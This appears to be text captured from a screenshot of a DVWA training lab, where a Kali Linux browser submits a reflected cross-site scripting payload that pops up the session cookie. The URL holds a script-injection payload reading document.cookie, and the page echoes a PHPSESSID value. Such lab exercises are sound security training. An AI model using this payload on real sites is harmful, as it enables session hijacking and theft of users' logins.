 Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.50.100
security=low; PHPSESSID=1f342fc484df51b6870bb7b72ffe1657
OK